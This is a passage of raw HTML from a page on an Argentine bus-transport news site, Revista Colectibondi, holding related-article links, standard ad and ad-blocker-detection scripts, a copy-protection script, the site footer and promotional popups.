<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" class="td-image-wrap " title="Chapitas y adoquines: las huellas mínimas de la memoria porteña" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/adoquines-150x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" class="td-image-wrap " title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/01/accidente-etacer-150x109.jpeg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/efemerides/" class="td-post-category">Efemérides</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_212" data-td_block_id="tdi_212">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_213 td_block_template_1"><style>.tdi_213.td-a-rec{text-align:center}.tdi_213.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_213 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_214 td_block_template_1"><style>.tdi_214.td-a-rec{text-align:center}.tdi_214.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_214 .td-element-style{z-index:-1}</style><div id="19167-2"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=2"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=2" ></script></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_215 td_block_template_1"><style>.tdi_215.td-a-rec{text-align:center}.tdi_215.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_215 .td-element-style{z-index:-1}.tdi_215 .td-spot-id-spot_img_hidden{display:none}.tdi_215 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://goo.gl/5ermWL" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="colectibondi"><meta itemprop="url" content="https://revistacolectibondi.com.ar/author/colectibondi/"></span><meta itemprop="datePublished" content="2017-03-19T11:17:08-03:00"><meta itemprop="dateModified" content="2017-03-19T11:17:08-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021.png"></span><meta itemprop="name" content="Revista Colectibondi"></span><meta itemprop="headline" content="Mendoza: La empresa estatal de transporte sumó 22 colectivos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/colectivos-mendoza.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row"  ><style scoped>.tdi_217{min-height:0}.tdi_217{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:100%!important}}@media (max-width:767px){.tdi_217{width:100%!important}}</style><div id="tdi_218" class="tdc-row"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}.tdi_219,.tdi_219 .tdc-columns{display:block}.tdi_219 .tdc-columns{width:100%}.tdi_219{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_218_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_218_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_218_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_221  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_222 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_222" ><style>.tdi_222{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_222{justify-content:center!important;text-align:center!important}}</style><style>.tdi_222{width:40%}.tdi_222 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:50%}}@media (max-width:767px){.tdi_222{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" ><style>.tdi_223{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_223{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_223{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_223 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_224 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_224" ><style>.tdi_224{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_224{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_224{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_224 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_224 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_225 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_225" ><style></style><style>.tdi_226 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_226 .tdm-social-item i.td-icon-linkedin,.tdi_226 .tdm-social-item i.td-icon-pinterest,.tdi_226 .tdm-social-item i.td-icon-blogger,.tdi_226 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_226 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_226 .tdm-social-item i{line-height:39.2px}.tdi_226 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_226 .tdm-social-item i,.tds-team-member2 .tdi_226.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_226 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_226"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_227" class="tdc-row"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_228,.tdi_228 .tdc-columns{min-height:0}.tdi_228,.tdi_228 .tdc-columns{display:block}.tdi_228 .tdc-columns{width:100%}@media (min-width:767px){.tdi_228.tdc-row-content-vert-center,.tdi_228.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_228.tdc-row-content-vert-bottom,.tdi_228.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_228.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_228.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_228{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_228 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_228{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_227_rand_style td-element-style" ><style>.tdi_227_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_230{vertical-align:baseline}.tdi_230>.wpb_wrapper,.tdi_230>.wpb_wrapper>.tdc-elements{display:block}.tdi_230>.wpb_wrapper>.tdc-elements{width:100%}.tdi_230>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_230>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_230{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_231 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>@media (max-width:767px){.tdi_231{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_231{text-align:left!important}.tdi_231 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_231{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_233  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233>.wpb_wrapper,.tdi_233>.wpb_wrapper>.tdc-elements{display:block}.tdi_233>.wpb_wrapper>.tdc-elements{width:100%}.tdi_233>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_233>.wpb_wrapper{width:auto;height:auto}.tdi_233{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_233{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_234 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0px!important}@media(min-width:1141px){.tdi_234{display:inline-table!important}}@media (max-width:767px){.tdi_234{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_234 ul{margin:0px}body .tdi_234 ul li{margin-right:16px}body .tdi_234 ul li:last-child{margin-right:0}body .tdi_234 a,body .tdi_234 .td-blm-sub-icon{color:#cccccc}body .tdi_234 li.current-menu-item>a,body .tdi_234 li.current-menu-ancestor>a,body .tdi_234 li.current-category-ancestor>a,body .tdi_234 li.current-page-ancestor>a,body .tdi_234 a:hover,body .tdi_234 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_234 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_234 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_234 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_234 li{font-size:11px!important}}@media (max-width:767px){body .tdi_234 ul{text-align:center;justify-content:center}body .tdi_234 ul li a{justify-content:center}body .tdi_234 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_234 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
